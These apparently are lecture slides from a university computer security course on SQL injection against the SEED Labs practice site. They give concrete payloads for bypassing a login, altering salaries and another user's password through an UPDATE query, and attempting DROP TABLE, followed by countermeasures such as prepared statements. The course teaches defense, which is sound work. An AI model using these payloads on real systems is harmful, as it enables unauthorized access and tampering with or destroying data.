Slide 1

CSCI 476: Computer Security
SQL Injection (Part 2)
Reese Pearsall Spring 2023
https://www.cs.montana.edu/pearsall/classes/spring2023/476/main.html
1

Slide 2

An SQL Injection is a code injection attack where an attacker is able to manipulate and interfere with SQL queries to access information that is not supposed to be accessed
Ie. We can trick a server into running our SQL queries

Slide 3
SQL Injections
Code for webpage can be found in 04_sqli/image_www/code/unsafe_home.php
$sql = “ SELECT * FROM credential WHERE
name= '$input_uname' and password='$hashed_pwd'";
Password input from webpage
Username input from webpage
Passwords are stored as hashes seedalice → f51d3530cebd25e9b4b1ae851af94c78

Slide 4


SQL Injections
Code for webpage can be found in 04_sqli/image_www/code/unsafe_home.php
$sql = “SELECT * FROM credential WHERE name= ‘Alice' and password=‘seedalice'";
*hashed

Slide 5
$sql = “SELECT * FROM credential WHERE name= ‘Alice' and password=‘seedalice'";
SQL Injections
SELECT * FROM credential WHERE
name= ‘Alice' and password=‘seedalice’;
The values that we supply on the webpage eventually get turned into code!

Slide 6

SQL Injections
SELECT * FROM credential WHERE
name= ‘ ' and password=‘ ’;
Suppose we don’t know Alice’s password. How could we still get her information?
???

Slide 7
SQL Injections
SELECT * FROM credential WHERE
name= ‘ ' and password=‘ ’;
Suppose we don’t know Alice’s password. How could we still get her information?
USERNAME = Alice’#
Password =
???
???

Slide 8
SQL Injections
SELECT * FROM credential WHERE
name= ‘ ' and password=‘asdasdasd’;
Alice’#
Suppose we don’t know Alice’s password. How could we still get her information?
USERNAME = Alice’#
Comment out rest of query Closes the string
Password = asdasdasd
???
It doesn’t matter what the password is, because we comment out the entire 2 part of the and clause

Slide 9
SQL Injections
seedlabsqlinjection.com/unsafe_home.php? username=Alice’%23&password=password
We can conduct the same attack using just the URL!
Certain characters cannot go in a URL, so we have to use special codes
Character | URL Escape Code
SPACE | %20
# | %23
; | %3B

Slide 10

SQL Injections
When a user logs in, they can also edit some of their personal information!

Slide 11

SQL Injections
UPDATE credential SET nickname='$input_nickname’, email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’ where ID=$id;
We know our Salary is also stored in this same SQL table.
How could we change our salary?

Slide 12
SQL Injections
UPDATE credential SET nickname='$input_nickname’, email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’ where ID=$id;
We know our Salary is also stored in this same SQL table.
How could we change our salary?
NickName: ’,salary=‘100000000
12

Slide 13
UPDATE credential SET
SQL Injections
nickname='’,salary=‘100000000’,
email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’ where ID=$id;
’,salary=‘100000000
We know our Salary is also stored in this same SQL table.
How could we change our salary?
NickName: ’,salary=‘100000000
13

Slide 14
UPDATE credential SET
nickname=‘ ’,
SQL Injections
email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’ where ID=$id;
Change someone else’s salary??
14

Slide 15
UPDATE credential SET
SQL Injections
nickname=‘’,salary=‘5’ where name =‘ryan’;# ’, email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’
where ID=$id;
Change someone else’s salary??
NickName:
’,salary=‘5’ where name =‘ryan’;#
15

Slide 16
SQL Injections
UPDATE credential SET nickname=‘ ’, email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’ where ID=$id;
Change someone else’s password??
16

Slide 17
UPDATE credential SET
SQL Injections
nickname=‘’,password=‘reese’ where name =‘ryan’;# ’, email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’
where ID=$id;
Change someone else’s password??
NickName =‘’,password=‘reese’ where name =‘ryan’;#
17

Slide 18
UPDATE credential SET
SQL Injections
nickname=‘’,password=‘reese’ where name =‘ryan’;# ’, email='$input_email’, address='$input_address’, PhoneNumber='$input_phonenumber’
where ID=$id;
Change someone else’s password??
NickName =‘’,password=‘reese’ where name =‘ryan’;#
This does not work!!
18

Slide 19


UPDATE credential SET
SQL Injections
nickname=‘’,password=‘3b646f060b0cd2f48e6de158a416fa5cc730b9fb’ where name =‘ryan’;# ’,
email='$input_email’, address='$input_address’,
PhoneNumber='$input_phonenumber’
where ID=$id;
We need to insert the SHA1 hash of ‘reese’ instead!
19

Slide 20
SQL Injections
SELECT * FROM credential WHERE name= ‘ ' and password=‘
How could we delete an entry, or drop the entire table??
’;
USERNAME =
???
20

Slide 21
SELECT * FROM credential WHERE
name= ‘';DROP TABLE credential;# ' and password=‘
SQL Injections
’;
How could we delete an entry, or drop the entire table??
USERNAME =
';DROP TABLE credential;#
???
21

Slide 22
SELECT * FROM credential WHERE
name= ‘';DROP TABLE credential;# ' and password=‘
SQL Injections
’;
How could we delete an entry, or drop the entire table??
USERNAME =
';DROP TABLE credential;#
This wont work! Fortunately, this webpage only allows for one SQL query to be executed!
???
22

Slide 23
SQL Injections Countermeasures
Why is this webpage unsafe?
23

Slide 24
SQL Injections Countermeasures
Why is this webpage unsafe?
Mixing of executable code and user input data!
24

Slide 25

SQL Injections Countermeasures
Filtering and Sanitizing input data
Before mixing user-provided data with code, inspect the data and filter/sanitize any character that may be interpreted as code
Most languages have built-in methods or 3rd party extensions to encode/escape characters that have special meaning in the target language
Real_escape_string
htmLawed
htmlspecialchars
25

Slide 26

SQL Injections Countermeasures
Prepare Statements
Send code and data in separate channels to the database server
26

Slide 27

SQL Injections Countermeasures
User input is not attached to the SQL query
$conn → prepare
Send SQL query string to server
$sql → bind_param
Send input data to server
$sql → execute()
Execute query
$sql → fetch()
Get results of query
27

Slide 28
SQL Injection Limitations
If we wanted to conduct an SQL injection on a server, what things would we need to know?
28

Slide 29
SQL Injection Limitations
If we wanted to conduct an SQL injection on a server, what things would we need to know?
It’s very likely we don’t know this information
Table names
Table column
Backend Code
Type of database
Ways we might be able to get server to leak this
information?
29

Slide 30
SQL Injection Limitations
Error-based SQLi is an in-band SQL Injection technique that relies on error messages thrown by the database server to obtain information about the structure of the database. In some cases, error-based SQL injection alone is enough for an attacker to enumerate an entire database.
Ex.
Conversion failed when converting the varchar value ‘salary’ to data type int.
Cannot find column “lkafhasflkash” in table employee.
https://github.com/payloadbox/sql-injection-payload-list
30

